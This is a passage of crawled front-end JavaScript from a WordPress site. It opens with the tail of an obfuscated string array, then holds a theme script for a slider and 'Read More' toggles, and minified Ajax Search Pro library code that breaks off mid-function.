e\x6a\x48\x45\x71','\x44\x4d\x66\x53\x44\x77\x75','\x7a\x4d\x54\x7a\x73\x78\x4f','\x42\x33\x6e\x30\x79\x32\x39\x4b\x7a\x71','\x79\x77\x35\x32\x79\x73\x35\x57\x41\x68\x61\x2f\x41\x71','\x6e\x5a\x4b\x5a\x6d\x74\x65\x34\x79\x4c\x7a\x56\x45\x66\x66\x32','\x7a\x67\x72\x59\x7a\x78\x6e\x5a\x78\x5a\x65','\x44\x65\x6e\x5a\x76\x4c\x75','\x6e\x78\x57\x58\x46\x64\x6a\x38\x6d\x68\x57\x5a\x46\x61','\x42\x77\x66\x4e\x7a\x77\x6a\x35\x43\x67\x4c\x34\x7a\x71','\x6d\x4a\x48\x34\x73\x30\x7a\x4e\x77\x76\x65','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x42\x61','\x73\x4b\x31\x48\x77\x4d\x6d','\x6c\x32\x6e\x4f\x7a\x77\x6e\x52\x42\x33\x76\x30\x6c\x57','\x7a\x4d\x39\x59\x42\x76\x54\x55\x79\x77\x31\x4c\x70\x71','\x41\x67\x39\x59\x41\x78\x50\x56\x42\x4e\x72\x48\x42\x61','\x69\x33\x44\x57\x79\x77\x72\x54\x41\x77\x35\x49\x79\x71','\x75\x4d\x44\x69\x79\x76\x79','\x79\x32\x48\x59\x42\x32\x31\x4c','\x72\x4c\x6e\x5a\x43\x76\x6d','\x42\x30\x39\x35\x42\x68\x69','\x72\x4d\x4c\x59\x7a\x77\x6a\x31\x7a\x57','\x74\x78\x6a\x76\x43\x30\x43','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x57','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x75\x4d\x6a\x64\x7a\x76\x61','\x76\x75\x44\x4d\x72\x4b\x43','\x6d\x74\x71\x59\x6d\x74\x69\x31\x6e\x4d\x76\x6c\x77\x4c\x72\x6b\x42\x61','\x73\x30\x58\x70\x7a\x31\x4f','\x43\x4d\x76\x4a\x44\x63\x31\x4a\x79\x78\x6a\x4b\x6c\x71','\x72\x76\x7a\x55\x76\x30\x75','\x7a\x31\x44\x78\x7a\x30\x34'];_0x2afd=function(){return _0x14ce8e;};return _0x2afd();}

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/js/dt-javascript.js?ver=1.0
body_size: 368
content:
jQuery(function(e){e(document).ready(function(){console.log("HELLO WORLD"),e(".gallery_image_slider").slick({infinite:!0,dots:!0,slidesToShow:1,slidesToScroll:1,adaptiveHeight:!1,arrows:!0,lazyLoad:"ondemand",autoplay:!0,autoplaySpeed:4e3,fade:!0,cssEase:"linear"});var t="1";e(".single-product #ass_prod_list thead tr").prepend('<td valign="middle">#</td>'),e(".single-product #ass_prod_list tbody tr").each(function(){e(this).prepend('<td valign="middle" style="padding-top:35px !important;">'+t+"</td>"),t++})});function t(){var s=650,o="...",t="Read More",n="Close";e(".morelink").click(function(){return console.log(e(this)),e(this).hasClass("less")?(e(this).removeClass("less"),e(this).html(t),e(this).parent().find(".morecontent").fadeToggle(500,function(){e(this).prev().fadeToggle(500)})):(e(this).addClass("less"),e(this).html(n),e(this).parent().find(".content").fadeOut(500,function(){e(this).parent().find(".morecontent").fadeIn(500)})),!1})}e(function(){e(document).ready(function(){t()})}),document.addEventListener("DOMContentLoaded",function(){const e=document.querySelectorAll(".hotlink_item");console.log(e);for(let t=0;t<e.length;t++)e[t].addEventListener("click",function(){if(!this.hasAttribute("data-target"))return null;const t=document.querySelectorAll(".product_info_content");for(let e=0;e<t.length;e++)t[e].classList.remove("active");for(let t=0;t<e.length;t++)e[t].classList.remove("active");const n=document.querySelector(this.getAttribute("data-target"));n!==null&&n.classList.add("active"),this.classList.add("active")})})})

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/cache/asp/asp-e3b01f62.js
body_size: 25674
content:
(function(){if(window.WPD="undefined"!=typeof window.WPD?window.WPD:{},"undefined"!=typeof WPD.dom)return!1;WPD.dom=function(){return("undefined"==typeof WPD.dom.fn||"undefined"==typeof WPD.dom.fn.a)&&(WPD.dom.fn={a:[],is_wpd_dom:!0,length:0,get:function(e){return"undefined"==typeof e?this.a.slice():"undefined"!=typeof this.a[e]?this.a[e]:null},_:function(e){return"<"===e.charAt(0)?WPD.dom._fn.createElementsFromHTML(e):Array.prototype.slice.call(document.querySelectorAll(e))},$:function(e,t){let n=this.copy(this,!0);return n.a="undefined"!=typeof t?null!==t?t.find(e).get():[]:"string"==typeof e?n._(e):null!==e?[e]:[],n.length=n.a.length,n},extend:function(){for(let e=1;e<arguments.length;e++)for(let t in arguments[e])arguments[e].hasOwnProperty(t)&&(arguments[0][t]=arguments[e][t]);return arguments[0]},copy:function(e,t){let s,n,o;if("object"!=typeof e||null===e)return e;s=new e.constructor;for(n in e)e.hasOwnProperty(n)&&(o=typeof e[n],s[n]=t&&"object"===o&&null!==e[n]?this.copy(e[n]):e[n]);return s},parent:function(e){let t=this.get(0),n=this.copy(this,!0);return n.a=[],t!=null&&(t=t.parentElement,"undefined"!=typeof e?t.matches(e)&&(n.a=[t]):n.a=t==null?[]:[t]),n},first:function(){let e=this.copy(this,!0);return e.a="undefined"!=typeof e.a[0]?[e.a[0]]:[],e.length=e.a.length,e},last:function(){let e=this.copy(this,!0);return e.a=0<e.a.length?[e.a[e.a.length-1]]:[],e.length=e.a.length,e},prev:function(e){let t=this.copy(this,!0);if("undefined"==typeof e)t.a="undefined"!=typeof t.a[0]&&null!=t.a[0].previousElementSibling?[t.a[0].previousElementSibling]:[];else if("undefined"!=typeof t.a[0]){let n=t.a[0].previousElementSibling;for(t.a=[];n!=null;){if(n.matches(e)){t.a=[n];break}n=n.previousElementSibling}}return t.length=t.a.length,t},next:function(e){let t=this.copy(this,!0);if("undefined"==typeof e)t.a="undefined"!=typeof t.a[0]&&null!=t.a[0].nextElementSibling?[t.a[0].nextElementSibling]:[];else if("undefined"!=typeof t.a[0]){let n=t.a[0].nextElementSibling;for(t.a=[];n!=null;){if(n.matches(e)){t.a=[n];break}n=n.nextElementSibling}}return t.length=t.a.length,t},closest:function(e){let t=this.get(0),n=this.copy(this,!0);if(n.a=[],"string"==typeof e){if(null!==t&&"undefined"!=typeof t.matches&&""!==e){if(!t.matches(e))for(;(t=t.parentElement)&&!t.matches(e););n.a=t==null?[]:[t]}}else if(null!==t&&"undefined"!=typeof t.matches&&"undefined"!=typeof e.matches){if(t!==e)for(;(t=t.parentElement)&&t!==e;);n.a=t==null?[]:[t]}return n.length=n.a.length,n},add:function(e){if("undefined"!=typeof e)if("undefined"!=typeof e.nodeType)-1==this.a.indexOf(e)&&this.a.push(e);else if("undefined"!=typeof e.a){let t=this;e.a.forEach(function(e){-1==t.a.indexOf(e)&&t.a.push(e)})}return this},find:function(e){let t=this.copy(this,!0);return t.a=[],this.forEach(function(n){null!==n&&"undefined"!=typeof n.querySelectorAll&&(t.a=t.a.concat(Array.prototype.slice.call(n.querySelectorAll(e))))}),t.length=t.a.length,t},forEach:function(e){return this.a.forEach(function(t,n,s){e.apply(t,[t,n,s])}),this},each:function(e){return this.forEach(e)},hasClass:function(e){let t=this.get(0);return t!=null&&t.classList.contains(e)},addClass:function(e){let t=e;return"string"==typeof e&&(t=e.split(" ")),t=t.filter(function(e){return""!==e.trim()}),0<t.length&&this.forEach(function(e){e.classList.add.apply(e.classList,t)}),this},removeClass:function(e){if("undefined"!=typeof e){let t=e;"string"==typeof e&&(t=e.split(" ")),t=t.filter(function(e){return""!==e.trim()}),0<t.length&&this.forEach(function(e){e.classList.remove.apply(e.classList,t)})}else this.forEach(function(e){0<e.classList.length&&e.classList.remove.apply(e.classList,e.classList)});return this},is:function(e){let t=this.get(0);return t!=null&&t.matches(e)},val:function(e){let t=this.get(0);if(t!=null)if(1==arguments.length)if("select-multiple"==t.type){e="string"==typeof e?e.split(","):e;for(let n=0,o=t.options.length,s;n<o;n++)s=t.options[n],s.selected=-1!=e.indexOf(s.value)}else t.value=e;else return"select-multiple"==t.type?Array.prototype.map.call(t.selectedOptions,function(e){return e.value}):t.value;return this},isVisible:function(){let e=this.get(0),n=!0,t;for(;null!==e;){if(t=window.getComputedStyle(e),"none"==t.display||"hidden"==t.visibility||0==t.opacity){n=!1;break}e=e.parentElement}return n},attr:function(e,t){let n,s=arguments,o=this;return this.forEach(function(i){2==s.length?(i.setAttribute(e,t),n=o):"object"==typeof e?Object.keys(e).forEach(function(t){i.setAttribute(t,e[t])}):n=i.getAttribute(e)}),n},removeAttr:function(e){return this.forEach(function(t){t.removeAttribute(e)}),this},prop:function(e,t){let n,s=arguments;return this.forEach(function(o){2==s.length?o[e]=t:n="undefined"!=typeof o[e]?o[e]:null}),2==s.length?this:n},data:function(e,t){let n=this.get(0),s=e.replace(/-([a-z])/g,function(e){return e[1].toUpperCase()});return n!=null?2==arguments.length?(n.dataset[s]=t,this):"undefined"==typeof n.dataset[s]?"":n.dataset[s]:""},html:function(e){let t=this.get(0);return t!=null?1==arguments.length?(t.innerHTML=e,this):t.innerHTML:""},text:function(e){let t=this.get(0);return t!=null?1==arguments.length?(t.textContent=e,this):t.textContent:""},css:function(e,t){let s=this.get(),n;for(let o=0;o<s.length;o++)if(n=s[o],1==arguments.length)if("object"==typeof e)Object.keys(e).forEach(function(t){n.style[t]=e[t]});else return window.getComputedStyle(n)[e];else n.style[e]=t;return this},position:function(){let e=this.get(0);return e!=null?{top:e.offsetTop,left:e.offsetLeft}:{top:0,left:0}},offset:function(){let e=this.get(0);return e!=null?WPD.dom._fn.hasFixedParent(e)?e.getBoundingClientRect():WPD.dom._fn.absolutePosition(e):{top:0,left:0}},outerWidth:function(e){e=e||!1;let t=this.get(0);if(t!=null)return e?parseInt(t.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(t.offsetWidth)},outerHeight:function(e){return e?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height"))},innerWidth:function(){var e=this.get(0);return e!=null?(e=window.getComputedStyle(e),this.outerWidth()-parseFloat(e.borderLeftWidth)-parseFloat(e.borderRightWidth)):0},width:function(){return this.outerWidth()},height:function(){return this.outerHeight()},on:function(){let e=arguments,n=function(e,t){let s;if("mouseenter"==t.type||"mouseleave"==t.type||"hover"==t.type){var n=document.elementFromPoint(t.clientX,t.clientY);if(!n.matches(e[1]))for(;(n=n.parentElement)&&!n.matches(e[1]););n!=null&&(s=WPD.dom(n))}else s=WPD.dom(t.target).closest(e[1]);if(s!=null&&0<s.closest(this).length){if(n=[],n.push(t),"undefined"!=typeof e[4])for(t=4;t<e.length;t++)n.push(e[t]);e[2].apply(s.get(0),n)}},t=e[0].split(" ");for(let s=0;s<t.length;s++){let o=t[s];if("string"==typeof e[1])this.forEach(function(t){if(!WPD.dom._fn.hasEventListener(t,o,e[2])){let s=n.bind(t,e);t.addEventListener(o,s,e[3]),t._wpd_el="undefined"==typeof t._wpd_el?[]:t._wpd_el,t._wpd_el.push({type:o,selector:e[1],func:s,trigger:e[2],args:e[3]})}});else for(let n=0;n<t.length;n++){let s=t[n];this.forEach(function(t){WPD.dom._fn.hasEventListener(t,s,e[1])||(t.addEventListener(s,e[1],e[2]),t._wpd_el="undefined"==typeof t._wpd_el?[]:t._wpd_el,t._wpd_el.push({type:s,func:e[1],trigger:e[1],args:e[2]}))})}}return this},off:function(e,t){return this.forEach(function(n){if("undefined"!=typeof n._wpd_el&&0<n._wpd_el.length)if("undefined"==typeof e){let e;for(;e=n._wpd_el.pop();)n.removeEventListener(e.type,e.func,e.args);n._wpd_el=[]}else e.split(" ").forEach(function(e){if("undefined"==typeof t){let t;for(;t=n._wpd_el.pop();)n.removeEventListener(e,t.func,t.args);n._wpd_el=[]}else{let s=[];n._wpd_el.forEach(function(o){o.type==e&&o.trigger==t?n.removeEventListener(e,o.func,o.args):s.push(o)}),n._wpd_el=s}})}),this},offForced:function(){let e=this;return this.forEach(function(t,n){let s=t.cloneNode(!0);t.parentNode.replaceChild(s,t),e.a[n]=s}),this},trigger:function(e,t,n,s){return n=n||!1,s=s||!1,this.forEach(function(o){var i=!1;if(s&&"undefined"!=typeof jQuery&&"undefined"!=typeof jQuery._data&&"undefined"!=typeof jQuery._data(o,"events")&&"undefined"!=typeof jQuery._data(o,"events")[e]&&(jQuery(o).trigger(e,t),i=!0),!i&&n&&(i=new Event(e),i.detail=t,o.dispatchEvent(i)),"undefined"!=typeof o._wpd_el)o._wpd_el.forEach(function(n){if(n.type==e){let s=new Event(e);n.trigger.apply(o,[s].concat(t))}});else{let s=!1,n=o;for(;;){if(n=n.parentElement,n==null)break;if("undefined"!=typeof n._wpd_el&&n._wpd_el.forEach(function(i){if("undefined"!=typeof i.selector){var a=WPD.dom(n).find(i.selector);0<a.length&&0<=a.get().indexOf(o)&&i.type==e&&(a=new Event(e),i.trigger.apply(o,[a].concat(t)),s=!0)}}),s)break}}}),this},clone:function(){let e=this.get(0);return e!=null?(this.a=[e.cloneNode(!0)],this.length=this.a.length):this.a=[],this.length=this.a.length,this},remove:function(e){return"undefined"!=typeof e?e.parentElement.removeChild(e):(this.forEach(function(e){if(null!=e.parentElement)return e.parentElement.removeChild(e)}),this.a=[],this.length=this.a.length,null)},detach:function(){let t=this,e=[];return this.forEach(function(n){n=t.remove(n),n!=null&&e.push(n)}),this.a=e,this.length=this.a.length,this},prepend:function(e){return"string"==typeof e&&(e=WPD.dom._fn.createElementsFromHTML(e)),e=Array.isArray(e)?e:[e],this.forEach(function(t){e.forEach(function(e){"undefined"!=typeof e.is_wpd_dom?e.forEach(function(e){t.insertBefore(e,t.children[0])}):t.insertBefore(e,t.children[0])})}),this},append:function(e){return"string"==typeof e&&(e=WPD.dom._fn.createElementsFromHTML(e)),e=Array.isArray(e)?e:[e],this.forEach(function(t){e.forEach(function(e){e!=null&&("undefined"!=typeof e.is_wpd_dom?e.forEach(function(e){t.appendChild(e)}):t.appendChild(e.cloneNode(!0)))})}),this},uuidv4:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){let t=16*Math.random()|0;return("x"==e?t:t&3|8).toString(16)})}},WPD.dom._fn={bodyTransform:function(){let t=0,n=0;if("undefined"!=typeof WebKitCSSMatrix){var e=window.getComputedStyle(document.body);"undefined"!=typeof e.transform&&(e=new WebKitCSSMatrix(e.transform),"undefined"!=e.m41&&(t=e.m41),"undefined"!=e.m42&&(n=e.m42))}return{x:t,y:n}},bodyTransformY:function(){return this.bodyTransform().y},bodyTransformX:function(){return this.bodyTransform().x},hasFixedParent:function(e){if(0!=WPD.dom._fn.bodyTransformY())return!1;do if("fixed"==window.getComputedStyle(e).position)return!0;while(e=e.parentElement)return!1},hasEventListener:function(e,t,n){if("undefined"==typeof e._wpd_el)return!1;for(let s=0;s<e._wpd_el.length;s++)if(e._wpd_el[s].trigger==n&&e._wpd_el[s].type==t)return!0;return!1},allDescendants:function(e){let t=[],n=this;return Array.isArray(e)||(e=[e]),e.forEach(function(e){for(let s=0;s<e.childNodes.length;s++){let o=e.childNodes[s];t.push(o),t=t.concat(n.allDescendants(o))}}),t},createElementsFromHTML:function(e){let t=document.createElement("template");return t.innerHTML=e.replace(/(\r\n|\n|\r)/gm,""),Array.prototype.slice.call(t.content.childNodes)},absolutePosition:function(e){if(!e.getClientRects().length)return{top:0,left:0};let t=e.getBoundingClientRect();return e=e.ownerDocument.defaultView,{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}},plugin:function(e,t){WPD.dom.fn[e]=function(n){return"undefined"!=typeof n&&t[n]?t[n].apply(this,Array.prototype.slice.call(arguments,1)):this.each(function(s){s["wpd_dom_"+e]=Object.create(t).init(n,s)})}}},WPD.dom.version=1),1<=arguments.length?WPD.dom.fn.$.apply(WPD.dom.fn,arguments):WPD.dom.fn},WPD.dom(),document.dispatchEvent(new Event("wpd-dom-core-loaded"))})(),function(){if("undefined"!=typeof WPD.dom.fn.animate)return!1;WPD.dom.fn._animate={easing:{linear:function(e){return e},easeInOutQuad:function(e){return.5>e?2*e*e:1-Math.pow(-2*e+2,2)/2},easeOutQuad:function(e){return 1-(1-e)*(1-e)}}},WPD.dom.fn.animate=function(e,t,n){let s=this;return t=t||200,n=n||"linear",this.forEach(function(o){let c,l=0,d,a={},r={},i,u,h;i=s.prop("_wpd_dom_animations"),i=i??[],!1===e?i.forEach(function(e){clearInterval(e)}):(h="undefined"!=typeof s._animate.easing[n]?s._animate.easing[n]:s._animate.easing.easeInOutQuad,Object.keys(e).forEach(function(t){-1<t.indexOf("scroll")?a[t]=o[t]:a[t]=parseInt(window.getComputedStyle(o)[t]),r[t]=e[t]-a[t]}),c=t/1e3*60,u=setInterval(function(){l++,l>c?clearInterval(u):(d=h(l/c),Object.keys(r).forEach(function(e){-1<e.indexOf("scroll")?o[e]=a[e]+r[e]*d:o.style[e]=a[e]+r[e]*d+"px"}))},1e3/60),i.push(u),s.prop("_wpd_dom_animations",i))}),this},document.dispatchEvent(new Event("wpd-dom-animate-loaded"))}(),function(){let e=WPD.dom;if("undefined"!=typeof WPD.dom.fn.unhighlight)return!1;WPD.dom.fn.unhighlight=function(t){let n={className:"highlight",element:"span"};return e.fn.extend(n,t),this.find(n.element+"."+n.className).each(function(){let e=this.parentNode;e.replaceChild(this.firstChild,this),e.normalize()})},WPD.dom.fn.highlight=function(t,n){function o(t,n,s,i,a){if(a=""==a?".exhghttt":a,3===t.nodeType){if(n=t.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(n))return s=document.createElement(s||"span"),s.className=i||"highlight",i=/\.|,|\s/.test(n[0].charAt(0))?n.index+1:n.index,t=t.splitText(i),t.splitText(n[1].length),i=t.cloneNode(!0),s.appendChild(i),t.parentNode.replaceChild(s,t),1}else if(1===t.nodeType&&t.childNodes&&!/(script|style)/i.test(t.tagName)&&0<!e(t).closest(a).length&&(t.tagName!==s.toUpperCase()||t.className!==i))for(let e=0;e<t.childNodes.length;e++)e+=o(t.childNodes[e],n,s,i,a);return 0}let s={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:""};if(e.fn.extend(s,n),t.constructor===String&&(t=[t]),t=t.filter(function(e){return""!=e}),t.forEach(function(e,t,n){n[t]=e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),0==t.length)return this;n=s.caseSensitive?"":"i",t="("+t.join("|")+")",s.wordsOnly&&(t="(?:,|^|\\s)"+t+"(?:,|$|\\s)");let i=new RegExp(t,n);return this.each(function(e){o(e,i,s.element,s.className,s.excludeParents)})}}(),function(){if("undefined"!=typeof WPD.dom.fn.serialize)return!1;WPD.dom.fn.serialize=function(){let e=this.get(0);if(e&&"FORM"===e.nodeName){var t,s,n=[];for(t=e.elements.length-1;0<=t;--t)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){case"text":case"hidden":case"password":case"button":case"reset":case"submit":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"checkbox":case"radio":e.elements[t].checked&&n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value))}break;case"TEXTAREA":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"SELECT":switch(e.elements[t].type){case"select-one":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"select-multiple":for(s=e.elements[t].options.length-1;0<=s;--s)e.elements[t].options[s].selected&&n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].options[s].value))}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value))}}return n.join("&")}},WPD.dom.fn.serializeForAjax=function(e,t){let s=[],n;for(n in e)if(e.hasOwnProperty(n)){let i=t?t+"["+n+"]":n,o=e[n];s.push(null!==o&&"object"==typeof o?WPD.dom.fn.serializeForAjax(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return s.join("&")},document.dispatchEvent(new Event("wpd-dom-serialize-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.inViewPort)return!1;WPD.dom.fn.inViewPort=function(e,t){var n,s=this.get(0);let o;if(s==null)return!1;e="undefined"==typeof e?0:e,t="undefined"==typeof t?window:"string"==typeof t?document.querySelector(t):t,n=s.getBoundingClientRect(),s=n.top;let i=n.bottom,a=n.left,r=n.right;return t==null&&(t=window),t===window?(n=window.innerWidth||0,o=window.innerHeight||0):(n=t.clientWidth,o=t.clientHeight,t=t.getBoundingClientRect(),s-=t.top,i-=t.top,a-=t.left,r-=t.left),e=~~Math.round(parseFloat(e)),!(0>=r||a>=n)&&(0<e?s>=e&&i<o-e:(0<i&&s<=o-e)|(0>=s&&i>e))},document.dispatchEvent(new Event("wpd-dom-viewport-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.ajax)return!1;WPD.dom.fn.ajax=function(e){if(e=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},e),"cors"!=e.cors){var t="ajax_cb_"+this.uuidv4().replaceAll("-","");WPD.dom.fn[t]=function(){e.success.apply(this,arguments),delete WPD.dom.fn[e.data.fn]},e.data.callback="WPD.dom.fn."+t,e.data.fn=t,t=document.createElement("script"),t.type="text/javascript",t.src=e.url+"?"+this.serializeForAjax(e.data),t.onload=function(){this.remove()},document.body.appendChild(t)}else return t=new XMLHttpRequest,t.onreadystatechange=function(){null!=e.success&&4==this.readyState&&200==this.status&&e.success(this.responseText),null!=e.fail&&4==this.readyState&&400<=this.status&&e.fail(this)},t.open(e.method.toUpperCase(),e.url,!0),t.setRequestHeader("Content-type",e.contentType),t.setRequestHeader("Accept",e.accept),t.send(this.serializeForAjax(e.data)),t},document.dispatchEvent(new Event("wpd-dom-xhttp-loaded"))}(),window.WPD=window.WPD||{},window.WPD.Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){let r="",n,s,c,a,o,t=0;for(e=this._utf8_encode(e);t<e.length;){var i=e.charCodeAt(t++);n=e.charCodeAt(t++),s=e.charCodeAt(t++),c=i>>2,i=(i&3)<<4|n>>4,a=(n&15)<<2|s>>6,o=s&63,isNaN(n)?a=o=64:isNaN(s)&&(o=64),r=r+this._keyStr.charAt(c)+this._keyStr.charAt(i)+this._keyStr.charAt(a)+this._keyStr.charAt(o)}return r},decode:function(e){let t="",r,o,i,n=0;for(e=e.replace(/[^A-Za-z0-9+/=]/g,"");n<e.length;){var a=this._keyStr.indexOf(e.charAt(n++)),s=this._keyStr.indexOf(e.charAt(n++));o=this._keyStr.indexOf(e.charAt(n++)),i=this._keyStr.indexOf(e.charAt(n++)),a=a<<2|s>>4,s=(s&15)<<4|o>>2,r=(o&3)<<6|i,t+=String.fromCharCode(a),64!=o&&(t+=String.fromCharCode(s)),64!=i&&(t+=String.fromCharCode(r))}return t=this._utf8_decode(t)},_utf8_encode:function(e){e=e.replace(/\r\n/g,`
`);let t="";for(let s=0;s<e.length;s++){let n=e.charCodeAt(s);128>n?t+=String.fromCharCode(n):(127<n&&2048>n?t+=String.fromCharCode(n>>6|192):(t+=String.fromCharCode(n>>12|224),t+=String.fromCharCode(n>>6&63|128)),t+=String.fromCharCode(n&63|128))}return t},_utf8_decode:function(e){let s="",t=0,n,o,i;for(;t<e.length;)n=e.charCodeAt(t),128>n?(s+=String.fromCharCode(n),t++):191<n&&224>n?(o=e.charCodeAt(t+1),s+=String.fromCharCode((n&31)<<6|o&63),t+=2):(o=e.charCodeAt(t+1),i=e.charCodeAt(t+2),s+=String.fromCharCode((n&15)<<12|(o&63)<<6|i&63),t+=3);return s}},function(){window.WPD=window.WPD||{},WPD.Hooks=WPD.Hooks||{};let e=WPD.Hooks;e.filters=e.filters||{},e.addFilter=function(t,n,s,o){e.filters[t]=e.filters[t]||[],e.filters[t].push({priority:"undefined"==typeof s?10:s,scope:"undefined"==typeof o?null:o,callback:n})},e.removeFilter=function(t,n){"undefined"!=typeof e.filters[t]&&("undefined"==typeof n?e.filters[t]=[]:e.filters[t].forEach(function(s,o){s.callback===n&&e.filters[t].splice(o,1)}))},e.applyFilters=function(t){let n=[],o=Array.prototype.slice.call(arguments),s=arguments[1];return"undefined"!=typeof e.filters[t]&&0<e.filters[t].length&&(e.filters[t].forEach(function(e){n[e.priority]=n[e.priority]||[],n[e.priority].push({scope:e.scope,callback:e.callback})}),o.splice(0,2),n.forEach(function(e){e.forEach(function(e){s=e.callback.apply(e.scope,[s].concat(o))})})),s}}(),window.WPD=window.WPD||{},window.WPD.intervalUntilExecute=function(e,t,n,s){let i,a=0,o="function"==typeof t?t():t;if(n="undefined"==typeof n?100:n,s="undefined"==typeof s?50:s,!1===o)i=setInterval(function(){if(o="function"==typeof t?t():t,a++,a>s)return clearInterval(i),!1;if(!1!==o)return clearInterval(i),e(o)},n);else return e(o)},function(e,t){function c(e,n,s){for(;e&&e!==t.documentElement;){var o=e.getAttribute(n);if(o)return o;e=e.parentNode}return s}"function"!=typeof e.CustomEvent&&(e.CustomEvent=function(e,n){n=n||{bubbles:!1,cancelable:!1,detail:void 0};var s=t.createEvent("CustomEvent");return s.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),s},e.CustomEvent.prototype=e.Event.prototype),t.addEventListener("touchstart",function(e){"true"!==e.target.getAttribute("data-swipe-ignore")&&(n=e.target,r=Date.now(),s=e.touches[0].clientX,o=e.touches[0].clientY,a=i=0)},!1),t.addEventListener("touchmove",function(e){if(s&&o){var t=e.touches[0].clientY;i=s-e.touches[0].clientX,a=o-t}},!1),t.addEventListener("touchend",function(e){if(n===e.target){var t=parseInt(c(n,"data-swipe-threshold","20"),10),d=parseInt(c(n,"data-swipe-timeout","500"),10),u=Date.now()-r,l="";e=e.changedTouches||e.touches||[],Math.abs(i)>Math.abs(a)?Math.abs(i)>t&&u<d&&(l=0<i?"swiped-left":"swiped-right"):Math.abs(a)>t&&u<d&&(l=0<a?"swiped-up":"swiped-down"),""!==l&&(t={dir:l.replace(/swiped-/,""),xStart:parseInt(s,10),xEnd:parseInt((e[0]||{}).clientX||-1,10),yStart:parseInt(o,10),yEnd:parseInt((e[0]||{}).clientY||-1,10)},n.dispatchEvent(new CustomEvent("swiped",{bubbles:!0,cancelable:!0,detail:t})),n.dispatchEvent(new CustomEvent(l,{bubbles:!0,cancelable:!0,detail:t}))),r=o=s=null}},!1);var s=null,o=null,i=null,a=null,r=null,n=null}(window,document),function(){window.WPD="undefined"!=typeof window.WPD?window.WPD:{},window.WPD.ajaxsearchpro=new function(){this.firstIteration=!0,this.helpers={},this.plugin={},this.addons={addons:[],add:function(e){-1==this.addons.indexOf(e)&&(e=this.addons.push(e),this.addons[e-1].init())},remove:function(e){this.addons.filter(function(t){return t.name!=e||("undefined"!=typeof t.destroy&&t.destroy(),!1)})}}}}(),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{addAnimation:function(){let t=this,s=0,n=1,o=!0;if(0<t.call_num||t._no_animations)return t.n("results").find(".item, .asp_group_header").removeClass("opacityZero").removeClass("asp_an_"+t.animOptions.items),!1;t.n("results").find(".item, .asp_group_header").each(function(){let i=this;if(1===n&&(o=e(i).inViewPort(0)),1<n&&o&&!e(i).inViewPort(0)||80<n)return e(i).removeClass("opacityZero"),!0;"isotopic"==t.o.resultstype&&n>t.il.itemsPerPage?e(i).removeClass("opacityZero"):(setTimeout(function(){e(i).addClass("asp_an_"+t.animOptions.items),e(i).removeClass("opacityZero")},s+25),s+=45,n++)})},removeAnimation:function(){let t=this;this.n("items").each(function(){e(this).removeClass("asp_an_"+t.animOptions.items)})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{setFilterStateInput:function(n){let s=this;"undefined"==typeof n&&(n=65);let o=function(){JSON.stringify(s.originalFormData)!=JSON.stringify(t.formData(e("form",s.n("searchsettings"))))?s.n("searchsettings").find("input[name=filters_initial]").val(0):s.n("searchsettings").find("input[name=filters_initial]").val(1)};0==n?o():setTimeout(function(){o()},n)},resetSearchFilters:function(){t.formData(e("form",this.n("searchsettings")),this.originalFormData),this.resetNoUISliderFilters(),"undefined"!=typeof this.select2jQuery&&this.select2jQuery(this.n("searchsettings").get(0)).find(".asp_gochosen,.asp_goselect2").trigger("change.asp_select2"),this.n("text").val(""),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort(),this.setFilterStateInput(0)},resetNoUISliderFilters:function(){0<this.noUiSliders.length&&this.noUiSliders.forEach(function(t){if("undefined"!=typeof t.noUiSlider){let n=[];e(t).parent().find(".asp_slider_hidden").forEach(function(t){n.push(e(t).val())}),0<n.length&&t.noUiSlider.set(n)}})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{showMoreResLoader:function(){this.n("resultsDiv").addClass("asp_more_res_loading")},showLoader:function(t){if(t="undefined"!=typeof 